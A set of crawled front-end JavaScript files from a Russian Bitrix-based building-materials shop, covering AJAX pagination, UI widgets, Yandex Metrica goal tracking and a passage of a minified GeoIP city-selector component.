request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/custom.js?17542908816745
body_size: 2179
content:
"use strict";

$(document).ready(function () {
    // Инициализируем JSAjaxForms при загрузке страницы
    if (!window.ajaxFormsInstance) {
        window.ajaxFormsInstance = new JSAjaxForms();
    }
    
    $(".choise").on("click", scrollToTab);
    $(document).on('click', ".animate-load", showPreloading);
    $(document).on("click", ".ajax_load_btn", function () {
        var _this = $(this),
            url = _this.closest(".container").find(".pagination .pagination-nav-list .next").attr("href"),
            pagination = _this.closest(".pagination"),
            th = _this.find(".more_text_ajax");

        if (!th.hasClass("loading")) {
            th.addClass("loading");

            var objUrl = parseUrlQuery(),
                add_url = "",
                obGetData = {ajax_get: "Y", AJAX_REQUEST: "Y"};

            if ("clear_cache" in objUrl) {
                if (objUrl.clear_cache == "Y") add_url = "&clear_cache=Y";
            }
            if (_this.hasClass("ajax")) obGetData.ajax = "y";

            $.ajax({
                url: url + add_url,
                data: obGetData,
                success: function (html) {
                    pasteAjaxPagination(html, th, pagination, _this);
                },
                error: function (html) {
                    pasteAjaxPagination(html.responseText, th, pagination, _this);
                },
            });
        }
    });

    let parseUrlQuery = function () {
        var data = {};
        if (location.search) {
            var pair = location.search.substr(1).split("&");
            for (var i = 0; i < pair.length; i++) {
                var param = pair[i].split("=");
                data[param[0]] = param[1];
            }
        }
        return data;
    }

    function pasteAjaxPagination(html, th, pagination, _this) {

        var bottomNav = $(html).find(".pagination");
        var bottomNavHtml = bottomNav.html();
        if (th.closest(".ajax_load").length) {
            th.removeClass("loading");
            if (th.closest(".ajax_load").find(".js_append").length) {
                th.closest(".ajax_load").find(".js_append").append($(".js_append>", html));
                //th.closest(".ajax_load").find(".bottom_nav_wrapper").remove();
            }
            _this.closest(".pagination").html(bottomNavHtml);
            // Ленивая загрузка контента по классу .lozad
            (() => {
                const observer = lozad('.lozad', {
                    // rootMargin: '10px 0px', // syntax similar to that of CSS Margin
                    // threshold: 0.1, // ratio of element convergence
                    enableAutoReload: true // it will reload the new image when validating attributes changes
                });
                observer.observe();

            })();
            // Переинициализируем JSAjaxForms вместо создания нового экземпляра
            if (window.ajaxFormsInstance) {
                window.ajaxFormsInstance.reinit();
            } else {
                window.ajaxFormsInstance = new JSAjaxForms();
            }
        }
    }

    function showPreloading() {
        $(this).addClass("loadings");
    }

    function scrollToTab() {

        var _this = $(this);
        console.log(_this.attr("data-block"), '_this.attr("data-block") ')
        if (typeof _this.attr("data-block") != "undefined") {
            let event = new Event("click");
            const elem = document.querySelector('a[href="#' + _this.attr("data-block") + '"]');
            elem.dispatchEvent(event);
            _this.data("block", ".tabs-list");
            $(_this.data("block")).data("offset", -150);
            scrollToBlock(_this.data("block"));
        }
    }

    function scrollToBlock(block) {
        if ($(block).length) {
            var offset = $(block).offset().top;
            if (typeof $(block).data("toggle") != "undefined") $(block).click();

            if (typeof $(block).data("offset") != "undefined") offset += $(block).data("offset");

            $("body, html").animate({scrollTop: offset}, 500);
        }
    };

    function setupCopyDetection(element, goal) {
        element.addEventListener('copy', function(event) {
            const selectedText = window.getSelection().toString();
            if (selectedText.length > 0) {
                triggerGoal(goal);
            }
        });
    }

    function triggerGoal(goal) {
        // Предполагается, что ym определен где-то в коде
        if (typeof ym === 'function') {
            ym(4925146, 'reachGoal', goal);
        } else {
            console.error('Yandex Metrica function "ym" is not defined.');
        }
    }

    function monitorCopyEventsOnElements() {
        const elementsToMonitor = [
            { selector: '.ym-adress', goal: 'copyadress1' },
            { selector: '.ym-phone-office', goal: 'copyphone1' },
            { selector: '.ym-email', goal: 'email_copy1' }
        ];

        elementsToMonitor.forEach(function(item) {
            const element = document.querySelector(item.selector);
            if (element) {
                setupCopyDetection(element, item.goal);
            }
        });
    }

// Вызов функции для начала мониторинга
    monitorCopyEventsOnElements();

// Ожидаем событие 'onBitrixLiveChat' и обрабатываем его
    window.addEventListener('onBitrixLiveChat', function(event) {
        // Получаем виджет из деталей события
        const widget = event.detail.widget;

        // Подписываемся на события сообщений пользователя в виджете
        widget.subscribe({
            // Указываем тип подписки - сообщения пользователя
            type: BX.LiveChatWidget.SubscriptionType.userMessage,

            // Колбэк-функция, вызываемая при отправке сообщения
            callback: function(data) {
                // Отправляем данные в Яндекс.Метрику при отправке сообщения
                if (typeof ym === 'function') {
                    ym(4925146, 'reachGoal', 'send-message1');
                } else {
                    console.error('Yandex Metrica function "ym" is not defined.');
                }
            }
        });
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/global.js?173495210510448
body_size: 2395
content:
"use strict";

const media = {
  sm: matchMedia('screen and (min-width: 576px)'),
  md: matchMedia('screen and (min-width: 768px)'),
  lg: matchMedia('screen and (min-width: 992px)'),
  xl: matchMedia('screen and (min-width: 1200px)'),
  xxl: matchMedia('screen and (min-width: 1400px)'),
  hover: matchMedia('(hover:hover) and (pointer: fine)')
};
document.addEventListener('DOMContentLoaded', () => {
  // Ленивая загрузка контента по классу .lozad
  (() => {
    const observer = lozad('.lozad', {
      // rootMargin: '10px 0px', // syntax similar to that of CSS Margin
      // threshold: 0.1, // ratio of element convergence
      enableAutoReload: true // it will reload the new image when validating attributes changes
    });
    observer.observe();
  })();
  (() => {
    const themesToggle = document.getElementById('themesToggle');
    function resetAllTransitions() {
      document.documentElement.classList.add('reset-all-transitions');
      setTimeout(() => {
        document.documentElement.classList.remove('reset-all-transitions');
      }, 50);
    }
    themesToggle.addEventListener('click', () => {
      if (localStorage.theme) {
        document.documentElement.dataset.theme = "light";
        resetAllTransitions();
        localStorage.removeItem("theme");
      } else {
        document.documentElement.dataset.theme = "dark";
        resetAllTransitions();
        localStorage.setItem("theme", "dark");
      }
    });
  })();
  (() => {
    const selectsList = document.body.querySelectorAll('select.form-control');
    if (selectsList.length) {
      selectsList.forEach(item => {
        let containerOuter = ['choices'];
        if (item.classList.contains('form-control--bg-alt')) {
          containerOuter.push('choices--bg-alt');
        }
        if (item.classList.contains('form-control--bg')) {
          containerOuter.push('choices--bg');
        }
        if (item.classList.contains('text-0')) {
          containerOuter.push('text-0');
        }
        if (item.classList.contains('text-3')) {
          containerOuter.push('text-3');
        }
        if (item.classList.contains('sort')) {
          containerOuter.push('sort');
        }
        new Choices(item, {
          searchEnabled: false,
          shouldSort: false,
          placeholder: true,
          itemSelectText: '',
          allowHTML: true,
          classNames: {
            containerOuter
          }
        });
      });
    }
  })();
  (() => {
    tippy('[data-tippy-content]', {
      allowHTML: true,
      arrow: false
    });
  })();
  (() => {
    const dropdowns = document.querySelectorAll('[data-dropdown]');
    if (dropdowns) {
      dropdowns.forEach(dropdown => {
        const dropdownMedia = dropdown.dataset.media;
        const control = dropdown.querySelector('[data-dropdown-control]');
        const panel = dropdown.querySelector('[data-dropdown-panel]');
        function checkMedia() {
          if (!media[dropdownMedia].matches) {
            control.addEventListener('click', toggleDropdown);
          } else {
            clearDropdowns();
          }
        }
        function toggleDropdown(e) {
          e.preventDefault();
          control.classList.toggle('is-selected');
          panel.classList.toggle('is-selected');
          if (control.classList.contains('is-selected')) {
            window.addEventListener('click', closeDropdown);
          } else {
            window.removeEventListener('click', closeDropdown);
          }
        }
        function closeDropdown(e) {
          if (!e.target.closest('[data-dropdown-control]') || e.target.closest('[data-dropdown-control]') != control) {
            control.classList.remove('is-selected');
            panel.classList.remove('is-selected');
          }
        }
        function clearDropdowns() {
          control.removeEventListener('click', toggleDropdown);
          window.removeEventListener('click', closeDropdown);
          const selectedControls = document.querySelectorAll('[data-dropdown-control].is-selected');
          const selectedPanels = document.querySelectorAll('[data-dropdown-panel].is-selected');
          if (selectedControls.length) {
            selectedControls.forEach(item => item.classList.remove('is-selected'));
          }
          if (selectedPanels.length) {
            selectedPanels.forEach(item => item.classList.remove('is-selected'));
          }
        }
        checkMedia();
        media[dropdownMedia].addEventListener('change', checkMedia);
      });
    }
  })();
  (() => {
    Fancybox.bind('[data-main-class="fancybox__container--mobile-swipe-to-close"]', {
      mainClass: 'fancybox__container--mobile-swipe-to-close'
    });
  })();
  (() => {
    const swiperContainers = document.querySelectorAll('[data-common-swiper]');
    if (swiperContainers.length) {
      swiperContainers.forEach(container => {
        const nextEl = container.querySelector('.next');
        const prevEl = container.querySelector('.prev');
        const el = container.querySelector('.swiper-pagination-bullets');
        const swiper = new Swiper(container, {
          slidesPerView: 1,
          navigation: {
            prevEl,
            nextEl
          },
          pagination: {
            el,
            type: 'bullets'
          }
        });
      });
    }
  })();
  (() => {
    Inputmask({
      mask: '+7 (999) 999-99-99',
      clearIncomplete: true,
      clearMaskOnLostFocus: true,
      showMaskOnHover: false,
      autoUnmask: true
    }).mask('input[type="tel"]');
  })();
  (() => {
    const contactsPin = document.getElementById('contactsPin');
    const contactsPinOpen = document.getElementById('contactsPinOpen');
    const contactsPinClose = document.getElementById('contactsPinClose');
    contactsPinOpen.addEventListener('click', e => {
      e.preventDefault();
      contactsPin.classList.add('is-selected');
    });
    contactsPinClose.addEventListener('click', e => {
      e.preventDefault();
      contactsPin.classList.remove('is-selected');
    });
    window.addEventListener('keyup', e => {
      if (e.key === 'Escape') {
        contactsPin.classList.remove('is-selected');
      }
    });
    document.body.addEventListener('click', e => {
      if (!e.target.closest('#contactsPinOpen')) {
        contactsPin.classList.remove('is-selected');
      }
    });
  })();
  (() => {
    const hiddenSelectsWrap = document.querySelectorAll('.select-wrap-complect');
    if (hiddenSelectsWrap.length) {
      hiddenSelectsWrap.forEach(el => {
        const tooltip = el.querySelector('.tooltip') || false;
        const selectEl = el.querySelector('select') || false;
        function checkValue() {
          if (selectEl.value !== 'complect') {
            tooltip.classList.add('d-none');
          } else {
            tooltip.classList.remove('d-none');
          }
        }
        checkValue();
        selectEl.addEventListener('change', checkValue);
      });
    }
  })();
  (() => {
    const counters = document.querySelectorAll('[data-counter="container"]');
    if (counters.length) {
      counters.forEach(counter => {
        const decEl = counter.querySelector('[data-counter="decEl"]');
        const incEl = counter.querySelector('[data-counter="incEl"]');
        const inputEl = counter.querySelector('[data-counter="inputEl"]');
        const maxVal = counter.dataset.max && Number(counter.dataset.max) || false;
        const minVal = counter.dataset.min && Number(counter.dataset.min) || false;
        function setVal(direction) {
          if (inputEl.value < 1) {
            inputEl.value = 1;
          }
          ;
          inputEl.value = inputEl.value.replace(/\D/g, '');
          if (!inputEl.value) {
            inputEl.value = 1;
          }
          ;
          if (inputEl.value.length > 1) {
            inputEl.value = inputEl.value.replace(/(?<=^|-)0+/, '');
          }
          let inputNum = Number(inputEl.value);
          if (direction && direction === 'inc') {
            if (maxVal) {
              if (inputNum < maxVal) {
                inputEl.value = ++inputNum;
              }
            } else {
              inputEl.value = ++inputNum;
            }
          }
          if (direction && direction === 'dec' && inputNum > 1) {
            if (minVal) {
              if (inputNum > minVal) {
                inputEl.value = --inputNum;
              }
            } else {
              inputEl.value = --inputNum;
            }
          }
          if (maxVal) {
            if (inputNum > maxVal) {
              inputEl.value = maxVal;
            }
            if (inputNum >= maxVal) {
              incEl.classList.add('disabled');
            } else {
              incEl.classList.remove('disabled');
            }
          }
          if (inputNum > 0) {
            decEl.classList.remove('disabled');
          } else {
            decEl.classList.add('disabled');
          }
          if (inputNum > minVal) {
            decEl.classList.remove('disabled');
          } else {
            decEl.classList.add('disabled');
          }
        }
        setVal();
        inputEl.addEventListener('input', setVal);
        inputEl.addEventListener('keypress', setVal);
        incEl.addEventListener('click', e => {
          e.preventDefault();
          setVal('inc');
        });
        decEl.addEventListener('click', e => {
          e.preventDefault();
          setVal('dec');
        });
      });
    }
  })();
});
function chooseFileInFileControl(e) {
  const fileInputHidden = e.target;
  const fileInputBtn = fileInputHidden.parentElement.querySelector('.file-control__btn');
  const fileInputText = fileInputHidden.parentElement.querySelector('.file-control__text');
  if (fileInputHidden.files.length > 0) {
    let textOutput = '';
    for (let item of fileInputHidden.files) {
      textOutput = textOutput + item.name + '<br>';
    }
    fileInputBtn.classList.add('is-selected');
    fileInputBtn.textContent = `Выбрано: ${fileInputHidden.files.length} шт.`;
    fileInputText.innerHTML = textOutput;
    fileInputText.classList.remove('opacity-80');
  } else {
    fileInputBtn.textContent = "Выбрать файлы";
    fileInputBtn.classList.remove('is-selected');
    fileInputText.textContent = 'Загрузить файлы';
    fileInputText.classList.add('opacity-80');
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.js?174374632934271
body_size: 6084
content:
this.BXmaker = this.BXmaker || {}, this.BXmaker.GeoIP = this.BXmaker.GeoIP || {}, function (e, t, o, i, n, r, s, a, c, p) {
    "use strict";
    var l = s.defineStore("BXmakerGeoIPComponentCityStore", {
        state: function () {
            return {
                componentName: "",
                signedParameters: "",
                position: null,
                fromCompositeHit: !1,
                options: [],
                services: [],
                favoritesItems: [],
                favoritesLocations: [],
                favoritesLoaded: !1,
                favoritesLoader: !1,
                isShowSearchPopup: !1,
                isShowConfirm: !0,
                searchQuery: "",
                searchResult: [],
                searchLoader: !1,
                searchMessage: !1,
                searchError: !1,
                setLocationLoader: !1,
                setConfirmLoader: !1
            }
        }, getters: {
            cityName: function () {
                var e, t;
                return null === (e = this.position) || void 0 === e || null === (t = e.item) || void 0 === t ? void 0 : t.name
            }, cityPath: function () {
                var e, t,
                    o = null === (e = this.position) || void 0 === e || null === (t = e.item) || void 0 === t ? void 0 : t.components;
                if (o) {
                    var i = o.map((function (e) {
                        return e.name
                    }));
                    return i.pop(), i.join(", ")
                }
                return ""
            }, isEnabledDebug: function () {
                return this.options.isEnabledDebug
            }, isEnabledReloadOrderPage: function () {
                return this.options.isEnabledReloadOrderPage
            }, isEnabledReloadPage: function () {
                return this.options.isEnabledReloadPage
            }
        }, actions: {
            setParams: function (e) {
                var t = null;
                for (t in e) {
                    var o;
                    if ("position" !== t) this[t] = e[t]; else this.setPosition(e[t]), this.fromCompositeHit = null !== (o = e.fromCompositeHit) && void 0 !== o && o
                }
            }, setPosition: function (e) {
                JSON.stringify(this.position) !== JSON.stringify(e) ? (this.position = e, this.fromCompositeHit = !1) : this.isEnabledDebug && console.error("The bxmaker:geoip.city reset equal position")
            }, hideConfirm: function () {
                this.isShowConfirm = !1
            }, showConfirm: function () {
                this.isShowConfirm = !0
            }, showSearchPopup: function () {
                this.isShowSearchPopup = !0
            }, hideSearchPopup: function () {
                this.isShowSearchPopup = !1
            }, setFavoritesLoader: function (e) {
                this.favoritesLoader = e
            }, setFavoritesLoaded: function (e) {
                this.favoritesLoaded = e
            }, setFavoritesItems: function (e) {
                this.favoritesItems = e
            }, setFavoritesLocations: function (e) {
                this.favoritesLocations = e
            }, loadFavorites: function () {
                var e = this;
                this.favoritesLoader = !0;
                var t = {mode: "class", signedParameters: this.signedParameters};
                BX.ajax.runComponentAction(this.componentName, "getFavorites", t).then((function (o) {
                    e.debugRequestOk(e.componentName + ":getFavorites", t, o), e.setFavoritesItems(o.data.items), e.setFavoritesLocations(o.data.locations), e.favoritesLoaded = !0, e.favoritesLoader = !1
                })).catch((function (o) {
                    e.debugRequestError(e.componentName + ":getFavorites", t, o), o.errors.length && console.error(o.errors[0].message), e.favoritesLoader = !1
                }))
            }, search: function (e) {
                var t = this;
                if (this.searchQuery = e, this.searchResult = [], this.searchLoader = !0, this.searchMessage = !1, this.searchError = !1, e.length <= 0) this.searchLoader = !1; else {
                    var o = {mode: "class", data: {query: e}, signedParameters: this.signedParameters};
                    BX.ajax.runComponentAction(this.componentName, "search", o).then((function (e) {
                        t.isEnabledDebug && (console.group("bxmaker.geoip:search"), console.info(JSON.stringify(o)), console.info(JSON.stringify(e)), console.groupEnd()), e.data && e.data.list && t.searchQuery && (t.searchResult = e.data.list), t.searchLoader = !1
                    })).catch((function (e) {
                        t.isEnabledDebug && (console.group("bxmaker.geoip:search"), console.info(JSON.stringify(o)), console.error(JSON.stringify(e)), console.groupEnd()), e.errors.length && (t.searchError = !0, t.searchMessage = e.errors[0].message), t.searchLoader = !1
                    }))
                }
            }, selectLocation: function (e) {
                var t = this;
                this.setLocationLoader = !0, this.searchLoader = !1, this.searchError = !1, this.searchMessage = !1, this.hideConfirm(), this.hideSearchPopup();
                var o = {locationId: e};
                BX.ajax.runAction("bxmaker:geoip.position.selectLocation", {data: o}).then((function (e) {
                    t.debugRequestOk("geoip.position.selectLocation", o, e), e.data && e.data.redirect ? location.href = e.data.redirect : (e.data && e.data.position && t.setPosition(e.data.position), t.checkNeedReloadOrderPage(), t.setLocationLoader = !1)
                })).catch((function (e) {
                    t.debugRequestError("geoip.position.selectLocation", o, e), e.errors.length && console.error(e.errors[0].message), t.setLocationLoader = !1
                }))
            }, confirmLocation: function () {
                var e = this;
                if (!this.setConfirmLoader) {
                    this.setConfirmLoader = !0, this.hideConfirm(), this.hideSearchPopup();
                    var t = {position: this.position};
                    BX.ajax.runAction("bxmaker:geoip.position.confirmLocation", {data: t}).then((function (o) {
                        e.debugRequestOk("geoip.position.confirmLocation", t, o), o.data && o.data.redirect ? location.href = o.data.redirect : e.setConfirmLoader = !1
                    })).catch((function (o) {
                        e.debugRequestError("geoip.position.confirmLocation", t, o), o.errors.length && console.error(o.errors[0].message), e.setConfirmLoader = !1
                    }))
                }
            }, reloadOrderPage: function () {
                (BX.Sale && BX.Sale.OrderAjaxComponent && BX.Sale.OrderAjaxComponent.sendRequest || BX.saleOrderAjax) && location.reload()
            }, checkNeedReloadOrderPage: function () {
                this.isEnabledReloadOrderPage && this.reloadOrderPage()
            }, debugRequestOk: function (e, t, o) {
                this.isEnabledDebug && (console.groupCollapsed("bxmaker.geoip", e), console.log("%c request:", "color:#c88e04;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(t)), console.log("%c response:", "color:green;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(o)), console.groupEnd())
            }, debugRequestError: function (e, t, o) {
                this.isEnabledDebug && (console.groupCollapsed("bxmaker.geoip", e), console.log("%c request:", "color:#c88e04;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(t)), console.log("%c response:", "color:red;font-weight:bold;font-size:1.1em"), console.error(JSON.stringify(o)), console.groupEnd())
            }
        }
    });

    function u(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function m(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? u(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : u(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var d = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityLine", {
        name: "BXmakerGeoIPComponentCityLine",
        components: {Confirm: o.Confirm},
        props: {confirm: {type: Boolean, default: !1}},
        data: function () {
            return {}
        },
        computed: m(m(m({}, s.mapGetters(l, ["cityName", "cityPath"])), s.mapState(l, ["isShowConfirm"])), {}, {
            canShowConfirm: function () {
                return !!this.confirm && this.isShowConfirm
            }, cityTitle: function () {
                return this.cityPath
            }
        }),
        methods: m(m({}, s.mapActions(l, ["confirmLocation", "showSearchPopup"])), {}, {
            onAgree: function () {
                this.confirmLocation()
            }, onDisagree: function () {
                this.showSearchPopup()
            }
        }),
        template: '\n      <div class="bxmaker-geoip-component-city-line"> \n      <div class="bxmaker-geoip-component-city-line__wrap">\n        <div class="bxmaker-geoip-component-city-line__label">\n          {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_LABEL\')}}\n        </div>\n        <div class="bxmaker-geoip-component-city-line__content">\n          \n          <div class="bxmaker-geoip-component-city-line__value" \n               @click.prevent.stop="onDisagree"\n               :title="cityTitle"\n          >\n            {{cityName}}\n          </div>\n         \n          <Confirm @onAgree="onAgree" @onDisagree="onDisagree" v-show="canShowConfirm">\n            <div class="bxmaker-geoip-component-city-line-question">\n              <div class="bxmaker-geoip-component-city-line-question__label">\n                {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_QUESTION_LABEL\')}}\n              </div>\n              <div class="bxmaker-geoip-component-city-line-question__content">\n                <strong>{{cityName}}</strong>\n                <span>{{cityPath}}</span>        \n              </div>\n            </div>\n          </Confirm>\n        </div>\n      </div>\n      </div>\n    '
    });

    function f(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function h(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? f(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : f(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var b = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCitySearch", {
        name: "BXmakerGeoIPComponentCitySearch",
        components: {SearchWrapper: i.SearchWrapper, Loader: c.Loader, Empty: n.Empty, Message: r.Message},
        emits: [],
        props: {},
        data: function () {
            return {options: [], focus: !1}
        },
        computed: h(h({}, s.mapState(l, ["searchLoader", "searchResult", "searchQuery", "searchMessage", "searchError"])), {}, {
            canShowEmpty: function () {
                return this.searchQuery.length > 0 && !this.searchLoader && this.searchResult.length <= 0
            }, canShowPopup: function () {
                return !!this.focus && (this.canShowEmpty || this.searchLoader || this.searchResult.length > 0)
            }, popupOptions: function () {
                var e = this, t = [], o = [], i = 5;
                this.searchResult.forEach((function (e) {
                    var t = e.components.filter((function (e) {
                        return "COUNTRY" === e.type
                    }));
                    t && (o[t.name] = 1), i = Math.min(i, e.components.length)
                }));
                var n = o.length <= 1 && i > 1, r = this.searchQuery.trim().replace(/\s{2,}/, " ").split(" ");
                return this.searchResult.forEach((function (o) {
                    var i = babelHelpers.toConsumableArray(o.components);
                    n && (i = i.filter((function (e) {
                        return "COUNTRY" !== e.type
                    })));
                    var s = i.map((function (e) {
                        return e.name
                    }));
                    t.push({id: o.id, name: e.light(s.join(", "), r)})
                })), t.sort((function (e, t) {
                    return e.name === t.name ? 0 : e.name > t.name ? 1 : -1
                })), t
            }
        }),
        methods: h(h({}, s.mapActions(l, ["search", "selectLocation"])), {}, {
            onFocus: function () {
                this.focus = !0
            }, onClickOutside: function () {
                this.focus = !1
            }, light: function (e, t) {
                var o = " " + e;
                return t.forEach((function (e) {
                    o = o.replaceAll(new RegExp("\\s" + e, "gmi"), " <strong>$&</strong>")
                })), o.replace(/>\s/, ">").trim()
            }, onSearch: function (e) {
                this.focus = !0, this.search(e)
            }, onSelect: function (e) {
                var t = this.searchResult.find((function (t) {
                    return t.id === e
                }));
                t && this.selectLocation(t.id)
            }
        }),
        template: '\n\n      <div class="bxmaker-geoip-component-city-search">\n      <div class="bxmaker-geoip-component-city-search__wrap">\n        <Message :error="searchError" :message="searchMessage"/>\n\n        <SearchWrapper\n            @onSearch="onSearch"\n            @onFocus="onFocus"\n            @onOutside="onClickOutside"\n            ref="Search"\n            :delay="300"\n            :popup="canShowPopup"\n            :placeholder="$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_PLACEHOLDER\')"\n        >\n          <template #option="{optionClasses}">\n            <Empty\n                v-show="canShowEmpty"\n                :text="$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_EMPTY\')"\n            />\n\n            <Loader v-show="searchLoader"/>\n\n            <div v-if="popupOptions" v-show="!searchLoader">\n              <div\n                  v-for="option in popupOptions"\n                  :key="option.id"\n                  :class="optionClasses"\n                  v-html="option.name"\n                  @click.prevent.stop="onSelect(option.id)"\n              />\n            </div>\n\n          </template>\n        </SearchWrapper>\n\n\n      </div>\n      </div>\n    '
    });

    function v(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function g(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? v(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : v(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var y = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityFavoritesItem", {
        name: "BXmakerGeoIPComponentCityFavoritesItem",
        components: {},
        props: {
            item: {
                type: Object, default: function () {
                }
            }
        },
        emits: ["onClick"],
        computed: g(g({}, s.mapState(l, ["favoritesLocations"])), {}, {
            location: function () {
                var e = this;
                return this.favoritesLocations.find((function (t) {
                    return t.id === e.item.locationId
                }))
            }, cityName: function () {
                var e;
                return null === (e = this.location) || void 0 === e ? void 0 : e.name
            }, cityPath: function () {
                var e, t = null === (e = this.location) || void 0 === e ? void 0 : e.components;
                if (t) {
                    var o = t.map((function (e) {
                        return e.name
                    }));
                    return o.pop(), o.join(", ")
                }
                return ""
            }, classList: function () {
                var e, t = ["bxmaker-geoip-component-city-favorites-item"];
                return null !== (e = this.item) && void 0 !== e && e.mark && t.push("bxmaker-geoip-component-city-favorites-item--mark"), t
            }
        }),
        methods: {
            onClick: function () {
                this.$emit("onClick", this.item)
            }
        },
        template: '\n      <div :class="classList">\n          <div class="bxmaker-geoip-component-city-favorites-item__wrap" @click.prevent.stop="onClick">\n            {{cityName}}\n          </div>\n      </div>\n    '
    });

    function C(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function O(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? C(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : C(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var P = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityFavorites", {
        name: "BXmakerGeoIPComponentCityFavorites",
        components: {CityFavoritesItem: y},
        props: {
            list: {
                type: Array, default: function () {
                    return []
                }
            }
        },
        data: function () {
            return {}
        },
        computed: O({}, s.mapState(l, ["favoritesItems"])),
        methods: O(O({}, s.mapActions(l, ["selectLocation"])), {}, {
            onClick: function (e) {
                this.selectLocation(e.locationId)
            }
        }),
        template: '      \n      <div class="bxmaker-geoip-component-city-favorites">\n          <div class="bxmaker-geoip-component-city-favorites__wrap">            \n            <CityFavoritesItem \n                v-for="favoritesItem in favoritesItems"\n                :key="favoritesItem.id"\n                :item="favoritesItem"    \n                @onClick="onClick"\n            />                       \n          </div>\n      </div>\n    '
    });

    function S(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function k(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? S(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : S(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var E = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityContainer", {
        name: "BXmakerGeoIPComponentCityContainer",
        components: {
            CityLine: d,
            Popup: a.Popup,
            PopupHeader: a.PopupHeader,
            CitySearch: b,
            CityFavorites: P,
            Loader: c.Loader
        },
        props: {confirm: {type: Boolean, default: !0}},
        data: function () {
            return {}
        },
        computed: k({}, s.mapState(l, ["isShowSearchPopup", "favorites", "favoritesLoaded", "favoritesLoader", "cityName"])),
        watch: {
            isShowSearchPopup: function (e) {
                if (!e || this.favoritesLoaded) return !1;
                this.loadFavorites()
            }
        },
        created: function () {
        },
        methods: k(k({}, s.mapActions(l, ["hideSearchPopup", "loadFavorites"])), {}, {
            onClosePopup: function () {
                this.hideSearchPopup()
            }
        }),
